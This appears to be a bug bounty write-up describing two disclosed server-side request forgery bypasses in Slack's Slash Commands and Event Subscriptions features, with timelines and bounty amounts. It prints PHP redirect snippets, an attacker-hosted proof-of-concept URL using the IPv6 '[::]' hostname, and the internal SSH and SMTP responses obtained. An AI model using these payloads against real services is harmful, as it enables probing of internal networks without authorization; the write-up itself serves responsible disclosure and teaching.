Before I start, I have two important tips for anyone starting in the world of BugBounty.
1: Always check previous reports, you may know some bypass that may work in that situation, or you can learn something new.
2: If you like content about Bug Bounty or other hacking related stuff, sign up for my channel and follow the new posts. Elber Tavares BugBounty, CTF, Writeups e outros temas aleatórios.www.youtube.com
SLACK AND SSRF

Slack is the collaboration hub that brings the right people, information, and tools together to get work done. From Fortune 100 companies to corner markets, millions of people around the world use Slack to connect their teams, unify their systems, and drive their business forward.
Slash Commands
“SSRF in api.slack.com, using slash commands and bypassing the protections.”
You can learn more about Slash Commands Here:
“Some Slack features like “Integrations / Phabricator” and “Integration / Slash Commands” allow users to submit URL that will be accessed by the backend servers. A blacklist tries to forbid access to internal resources (loopback, 10.0.0.0/8, 192.168.0.0/24, …). This blacklist can be bypassed using “[::]” as the hostname. Only services binding all the interfaces and supporting IPv6 can be reached using that vector.” Said user agarri_fr for the slack.

Slack has disabled the option to register IPV6 addresses in your Slash Commands.
slacka: ‘I created a new issue for the ipv6 blocking and escalated the case with our engineers. I’ll let you know when we have an update.’
~Fixed~
For them, a fix, for me, a bypass.
To bypass this new protection, I used a redirect with the ‘Location’ header in PHP.
in your own domain: index.php
<?php header("location: http://[::]:22/"); ?>location: http://[::]:22/
And save.
Go to your Slack and type /youslash
Try with my server http://hackerserver.com/

Results:
:22

:25
Jul 13th — First response
Jul 18th — Triaged
Jan 23 — Slack rewarded elber with a $500 bounty.
After I found this bypass, I looked for more vulnerabilities in Slack, and I found the Event Subscriptions parameter.
“Bypass of the SSRF protection in Event Subscriptions parameter.”
The vulnerability is present in the “Event Subscriptions” parameter where:
“Your app can subscribe to be notified of events in Slack (for example, when a user adds a reaction or creates a file) at a URL you choose.”.
URL: https://api.slack.com/apps/YOUAPPCODE/event-subscriptions?
When we add a site that does not meet API standards, we receive the following message:

Your request URL gave us a 500 error. Update your URL to receive a new request and challenge value.
Bypass using an IPV6 vector [::].
On my host, x.php has:
<?php
header("location: ".$_GET['u']);
?>
PoC:

http://hacker.site/x.php/?u=http://%5B::%5D:22/
Response: SSH [::]:22

SMTP [::]:25
This report Slack selected as a duplicate of another SSRF, I insisted that they put me as a participant in the other report.
I saw that the other report was different from mine, so I told the team that they could have been wrong.

Jul 24th — Duplicated
Sep 2nd — Triaged
Jan 23 — Slack rewarded elber with a $500 bounty.
References
https://hackerone.com/reports/61312
(The reports will be publicly disclosed on HackerOne on 02/22)
https://hackerone.com/reports/381129